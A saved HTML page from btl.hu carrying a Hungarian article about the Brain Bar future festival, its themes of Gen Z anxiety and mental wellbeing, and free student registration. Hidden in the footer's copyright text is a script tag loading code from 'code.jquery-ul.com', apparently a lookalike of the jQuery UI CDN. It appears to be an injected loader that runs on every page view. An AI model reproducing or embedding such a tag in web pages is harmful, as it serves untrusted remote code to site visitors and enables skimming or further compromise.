

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btl.hu/kommunikacio/az-idei-brain-bar-minden-eddiginel-atfogobban-tekint-a-jovobe-110216
body_size: 10063
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Az idei Brain Bar minden eddiginél átfogóbban tekint a jövőbe | BTL</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Az idei Brain Bar minden eddiginél átfogóbban tekint a jövőbe" >
<meta name="description" content="Európa legnagyobb, évről évre megrendezett jövőfesztiválja, a Brain Bar szeptember 21. és 22. között ismét megnyitja az idő kapuit az érdek" >
<meta name="keywords" content="fesztivál, klímaváltozás, Z-generáció" >
<meta name="news_keywords" content="fesztivál, klímaváltozás, Z-generáció" >
<meta property="og:site_name" content="Hello" >
<meta property="og:title" content="Az idei Brain Bar minden eddiginél átfogóbban tekint a jövőbe" >
<meta property="og:description" content="Európa legnagyobb, évről évre megrendezett jövőfesztiválja, a Brain Bar szeptember 21. és 22. között ismét megnyitja az idő kapuit az érdek" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://btl.hu/kommunikacio/az-idei-brain-bar-minden-eddiginel-atfogobban-tekint-a-jovobe-110216" >
<meta property="article:tag" content="Z-generáció" >
<meta property="article:published_time" content="2023-05-22 02:02:00" >
<meta property="article:modified_time" content="2023-05-22 02:31:53" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//btl.hu/kommunikacio/az-idei-brain-bar-minden-eddiginel-atfogobban-tekint-a-jovobe-110216" >
<meta name="twitter:title" content="Az idei Brain Bar minden eddiginél átfogóbban tekint a jövőbe" >
<meta name="twitter:description" content="Európa legnagyobb, évről évre megrendezett jövőfesztiválja, a Brain Bar szeptember 21. és 22. között ismét megnyitja az idő kapuit az érdek" >
<meta property="og:image" content="http://btl.hu/data/articles/110/1102/article-110216/BB_02_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="800" >
<meta property="og:image:url" content="https://btl.hu/data/articles/110/1102/article-110216/BB_02_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://btl.hu/data/articles/110/1102/article-110216/BB_02_fit_1200x10000.jpg" >
<link rel="canonical" href="https://btl.hu/kommunikacio/az-idei-brain-bar-minden-eddiginel-atfogobban-tekint-a-jovobe-110216" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164369725-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());

  gtag("config", "UA-164369725-1");
</script>    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://btl.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://btl.hu/kommunikacio/az-idei-brain-bar-minden-eddiginel-atfogobban-tekint-a-jovobe-110216" data-base="https://btl.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. február 3.            </div>


            <ul class="site-nav">
                            </ul>

                    </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/BTL_logo.png" class="btl-logo" alt="Break The Line" />
                    <img src="/static/css/img/BTL_slogen.png" class="slogen" alt="Trendek, stratégiák gondolkodóknak" />
                </a>
            </div>
                    </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img">
                        <img src="/static/css/img/BTL_logo.png" class="btl-logo" alt="Break The Line" />
                    </a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
                                                    <li class=""><a href="/buzz">Buzz</a></li>
                                                        <li class=""><a href="/arcok">Arcok</a></li>
                                                        <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
                                                        <li class=""><a href="/digitalis">Digitális</a></li>
                                                        <li class=""><a href="/menedzsment">Menedzsment</a></li>
                                                        <li class=""><a href="/trend">Trend</a></li>
                                                        <li class=""><a href="/tarsadalom">Társadalom</a></li>
                                                        <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
                                                </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/BTL_logo.png" class="btl-logo" alt="Break The Line" />
                    <img src="/static/css/img/BTL_slogen.png" class="slogen" alt="Trendek, stratégiák gondolkodóknak" />
                </a>
            </li>
                            <li class=""><a href="/buzz">Buzz</a></li>
                                <li class=""><a href="/arcok">Arcok</a></li>
                                <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
                                <li class=""><a href="/digitalis">Digitális</a></li>
                                <li class=""><a href="/menedzsment">Menedzsment</a></li>
                                <li class=""><a href="/trend">Trend</a></li>
                                <li class=""><a href="/tarsadalom">Társadalom</a></li>
                                <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
                        </ul>
        <ul class="sub-nav">
                    </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/110/1102/article-110216/BB_02_focuspoint_1920x820.jpg" alt="Az idei Brain Bar minden eddiginél átfogóbban tekint a jövőbe"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/kommunikacio/az-idei-brain-bar-minden-eddiginel-atfogobban-tekint-a-jovobe-110216" rel="bookmark" title="Az idei Brain Bar minden eddiginél átfogóbban tekint a jövőbe">
                        Az idei Brain Bar minden eddiginél átfogóbban tekint a jövőbe                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/kommunikacio">
                                                            <span class="fa fa-angle-right"></span>
                                                            Kommunikáció                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2023.05.22</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Európa legnagyobb, évről évre megrendezett jövőfesztiválja, a Brain Bar szeptember 21. és 22. között ismét megnyitja az idő kapuit az érdeklődők előtt, hogy idén is közösen gondolkodhassanak a világunkra váró kihívásokon.</p>                </div>

                <div class="content">
                    <p>A fesztiválon neves tudósok, szakemberek segítségével a világkép, a biztonság, a tehetség, a környezet, valamint kiemelten a test és lélek témaköreiben vizsgálják meg a drasztikus, elveinket és pszichénket sem kímélő társadalmi és környezeti átalakulásokat. A jelen tetteinek következményeit leginkább a most felnövő generációk érzik majd a bőrükön és mentális állapotukon is, ezért a korábbi évekhez hasonlóan a diákok, illetve az őket segítő tanárok<a  href="https://brainbar.com/student-and-teacher-2023"  target="_blank"> ingyen regisztrálhatnak</a> a Brain Barra.</p><p> </p><p>„A Z generáció tagjainak soha nem látott mennyiségű, zavaros, sőt sokszor egymásnak ellentmondó információk között kell eligazodnia a mindennapokban. Ehhez egyrészt megbízható tudásra, másrészt mentális erőre van szükségük. A mi fesztiválunk épp ebben a kettőben segít nekik” – mondta Böszörményi-Nagy Gergely, a Brain Bar alapítója.</p><p> </p><p>A szakember úgy látja, hogy bőven akad kihívás, amire válaszolni kell, és ezt a Brain Bar saját hazai kutatásai is alátámasztják. Ezekből kiderül, hogy a Z generáció a klímaváltozás mellett egyre jobban szorong a háborúk hatásai, és a fenyegető gazdasági válság miatt. És valóban: nem nehéz azt éreznünk, hogy bennünk, emberekben is elromlott valami. Ha csak körülnézünk, látjuk, hogy szinte nincs olyan ismerősünk, aki ne keresné a helyét a világban, és minden eddiginél többen magányosak vagy egyenesen depressziósak. A fesztiválon ezért kiemelt figyelmet kap a mentális jólét, enélkül ugyanis nem lesz sem sikeres, egészséges ember, sem békés társadalom. Több előadásnak kifejezett célja, hogy az új generációk olyan mintákat kapjanak az élethez, amelyek hozzájárulnak a belső harmónia megerősítéséhez egy látszólag széthulló világban: terítéken lesznek az emberi psziché és az elgépiesedés összefüggései, illetve a kapcsolataink jövője is.</p><p> </p><p>A Brain Bar úgy gondolja, korunk fontos csatái nem csak a harcmezőn dőlnek el, hanem a fejben is – az ambíciót, a tehetséget és a tudást pedig nem emésztheti fel a tehetetlenség, és ki-ki vállalva a maga felelősségét a jövőért, küzdhet azon a terepen, ahol tud. A fesztivál szervezői rávilágítanak ezekre a lehetőségekre, és gyakorlati kapaszkodókat is adnak a magyar fiataloknak önmaguk és világunk sorsának tudatosabb alakításához. Az érdeklődők a Talent Hub színpadon workshopok formájában HR-szakértők, vállalkozók és coachok útmutatásai alapján a sikeres karrierhez és személyes jövőhöz szükséges készségeket sajátíthatnak el többek közt a vitakultúrával, az időmenedzsmenttel vagy a vállalkozásindítással összefüggésben is.</p><p> </p><p>A Brain Barnak immár másodszor ad otthont Budapest sokszorosan díjazott közösségi tere, a Magyar Zene Háza. De vajon kik segíthetnek a világ jelenének és jövőjének értelmezésében idén? Malcolm Gladwell és Jordan Peterson korábbi Brain Baros előadásai után most kik tudnának válaszolni az egyre összetettebb kérdéseinkre? Pár héten belül az ő kilétükre is fény derül.</p><p> </p><p>Ingyenes belépők és kedvezményes early bird jegyek már elérhetőek a Brain Bar oldalán, a legfrissebb információkat pedig a <a  href="https://www.facebook.com/events/1018985649480096/"  target="_blank">Facebook-eseményben</a> lehet folyamatosan nyomon követni.</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/fesztival-358"><span class="fa fa-tag"></span>fesztivál</a></li>
                                                    <li><a href="/kereses/cimke/klimavaltozas-1349"><span class="fa fa-tag"></span>klímaváltozás</a></li>
                                                    <li><a href="/kereses/cimke/z-generacio-2064"><span class="fa fa-tag"></span>Z-generáció</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://btl.hu/kommunikacio/az-idei-brain-bar-minden-eddiginel-atfogobban-tekint-a-jovobe-110216"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://btl.hu/kommunikacio/az-idei-brain-bar-minden-eddiginel-atfogobban-tekint-a-jovobe-110216"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://btl.hu/kommunikacio/az-idei-brain-bar-minden-eddiginel-atfogobban-tekint-a-jovobe-110216"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://btl.hu/kommunikacio/az-idei-brain-bar-minden-eddiginel-atfogobban-tekint-a-jovobe-110216"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.14091981132075" data-focus-y="0.27358490566038" data-focus-w="2000" data-focus-h="1330">
                            <a href="/kommunikacio/az-arvalicom-es-a-follow-me-nyerte-az-alensa-tenderet-110418"><img src="/data/articles/110/1104/article-110418/ZSC_5925_Enhanced_NR_2__focuspoint_452x316.jpg" alt="Az ArvaliCom és a Follow Me nyerte az Alensa tenderét"/></a>
                        </div>
						                    <h4 class="channel bg btl-yellow"><a href="/kommunikacio"><span class="fa fa-angle-right"></span>Kommunikáció</a></h4>
                    <h3><a href="/kommunikacio/az-arvalicom-es-a-follow-me-nyerte-az-alensa-tenderet-110418">Az ArvaliCom és a Follow Me nyerte az Alensa tenderét</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.01.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Az ArvaliCom a hazai PR kommunikációját, a Follow Me a hazai influencer kommunikációját végzi az Alensa Optikának, amely jelenleg a három legnagyobb online kontaktlencse és szemüveg kereskedő között szerepel Európában.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/digitalis/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470"><img src="/data/articles/110/1104/article-110470/2025.09.25_Mupa_Lang_Dorottya_foto_Shirley_Suarez_focuspoint_452x316.jpg" alt="Jön a Nemzeti Filharmonikus évadnyitó hangversenye"/></a>
                        </div>
						                    <h4 class="channel bg btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></h4>
                    <h3><a href="/digitalis/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A zenekar a 2025/2026-os évad nyitóhangversenye 2025. szeptember 25-én, csütörtökön 19.30 órától tartja a MÜPA-ban.</p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.12599311440678" data-focus-y="0.21904761904762" data-focus-w="2000" data-focus-h="1332">
                            <a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483"><img src="/data/articles/110/1104/article-110483/IMG_3794_focuspoint_100x100.jpg" alt="Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka"/></a>
                        </div>
                                            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2026.01.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480"><img src="/data/articles/110/1104/article-110480/3_6_focuspoint_100x100.png" alt="A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket"/></a>
                        </div>
                                            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476"><img src="/data/articles/110/1104/article-110476/BAUMIT_Ev_homlokzata_2023_kozepulet_focuspoint_100x100.jpg" alt="A közönség is része lehetett a hazai építészet ünnepének"/></a>
                        </div>
                                            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg btl-yellow"><a href="/buzz"><span class="fa fa-angle-right"></span>Buzz</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477"><img src="/data/articles/110/1104/article-110477/FeelsLikeHome_Still_09_fill_300x300.jpg" alt="Újabb magyar film nyert nemzetközi díjat"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477">Újabb magyar film nyert nemzetközi díjat</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.22</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/menedzsment/videki-vallalkozasok-a-reflektorfenyben-110471"><img src="/data/articles/110/1104/article-110471/Eiffel_Muhelyhaz_Videki_Vallalkozok_Ejszakaja_helyszin_focuspoint_100x100.jpg" alt="Vidéki vállalkozások a reflektorfényben"/></a>
                        </div>
                                            <h3><a href="/menedzsment/videki-vallalkozasok-a-reflektorfenyben-110471">Vidéki vállalkozások a reflektorfényben</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.6</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.12599311440678" data-focus-y="-0.35849056603774" data-focus-w="1296" data-focus-h="582">
                            <a href="/digitalis/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110466"><img src="/data/articles/110/1104/article-110466/IMG_20240528_175606_2__focuspoint_100x100.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
                        </div>
                                            <h3><a href="/digitalis/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110466">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.08.8</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.052153716216216" data-focus-y="-0.26565141242168" data-focus-w="1280" data-focus-h="854">
                            <a href="/tarsadalom/a-biztos-megelhetes-alapja-epitsd-es-alkosd-a-jovod-a-sajat-kezeddel-110464"><img src="/data/articles/110/1104/article-110464/minden_szakmunkas_allas_gyor_focuspoint_100x100.jpg" alt="A biztos megélhetés alapja: építsd és alkosd a jövőd a saját kezeddel!"/></a>
                        </div>
                                            <h3><a href="/tarsadalom/a-biztos-megelhetes-alapja-epitsd-es-alkosd-a-jovod-a-sajat-kezeddel-110464">A biztos megélhetés alapja: építsd és alkosd a jövőd a saját kezeddel!</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.13446769067797" data-focus-y="-0.57551020408163" data-focus-w="1200" data-focus-h="623">
                            <a href="/digitalis/megujult-a-ragazzehu-110450"><img src="/data/articles/110/1104/article-110450/Ragazze_focuspoint_100x100.png" alt="Megújult a Ragazze.hu"/></a>
                        </div>
                                            <h3><a href="/digitalis/megujult-a-ragazzehu-110450">Megújult a Ragazze.hu</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.04.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.22768802966102" data-focus-y="0.17142857142857" data-focus-w="1000" data-focus-h="1333">
                            <a href="/buzz/forradalmi-pilates-modszert-ismertek-el-a-franchise-szovetseg-dijatadojan-110445"><img src="/data/articles/110/1104/article-110445/Franchise_Dijatado_focuspoint_100x100.jpg" alt="Forradalmi pilates módszert ismertek el a Franchise Szövetség díjátadóján"/></a>
                        </div>
                                            <h3><a href="/buzz/forradalmi-pilates-modszert-ismertek-el-a-franchise-szovetseg-dijatadojan-110445">Forradalmi pilates módszert ismertek el a Franchise Szövetség díjátadóján</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.03.27</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.35056938559322" data-focus-y="-0.63943661971831" data-focus-w="2000" data-focus-h="1502">
                            <a href="/menedzsment/az-armadillo-a-stuhmer-uj-leadugynoksege-110440"><img src="/data/articles/110/1104/article-110440/P1340247_focuspoint_100x100.jpg" alt="Az Armadillo a Stühmer új leadügynöksége"/></a>
                        </div>
                                            <h3><a href="/menedzsment/az-armadillo-a-stuhmer-uj-leadugynoksege-110440">Az Armadillo a Stühmer új leadügynöksége</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.03.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/BTL_light_logo.png" class="btl-logo" alt="Break The Line" />
                            <img src="/static/css/img/BTL_light_slogen.png" class="slogen" alt="Trendek, stratégiák gondolkodóknak" />
                        </a>
                    </div>
                                                <div class="description">
        <p>Az oldalon megjelent anyagok a szerkesztõség kizárólagos tulajdonát képezik. A hírek és cikkek átvételéhez a forrás megjelölésével (BTL.hu) a tulajdonos hozzájárul.</p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
                                    </div>
                <div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
            <p class="date">2026.01.12</p>
        </div>
		        <div class="article">
            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
            <p class="date">2025.12.31</p>
        </div>
		        <div class="article">
            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
